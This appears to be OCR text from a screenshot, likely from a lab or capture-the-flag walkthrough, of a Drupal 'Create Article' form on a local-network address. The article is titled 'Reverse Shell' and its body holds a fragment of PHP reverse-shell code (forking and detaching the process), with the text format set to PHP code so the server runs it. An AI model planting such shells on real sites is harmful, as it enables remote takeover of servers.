 192.168.0.106/node/add/article
Manage Shortcuts admin
Content Structure Appearance Extend Configuration P
Create Article
Home » Node » Add content
There is a security update available for your version of Drupal. To ensure the security
Title *
Reverse Shell
Body (Edit summary)
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Tags
Enter a comma-separated list. For example: Amsterdam, Mexico City, "Cleveland, Ohio"
Image
Browse... No file selected.
One file only.
2 MB limit.
Allowed types: png gif jpg jpeg.
Published
Save Preview